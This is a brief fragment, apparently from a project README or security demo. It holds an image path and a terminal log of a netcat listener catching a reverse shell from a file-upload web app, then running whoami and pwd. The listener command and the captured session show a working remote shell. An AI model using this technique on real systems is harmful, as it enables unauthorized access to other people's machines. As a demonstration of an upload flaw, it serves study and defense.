 └─$ nc -lnvp 9999
Listening on 0.0.0.0 9999
Connection received on 192.168.1.147 54335
$  * Debugger is active!
 * Debugger PIN: 127-324-328
whoami
jessie
$ pwd
/mnt/d/A_Work/App/file-upload-app
$ whoami
jessie
$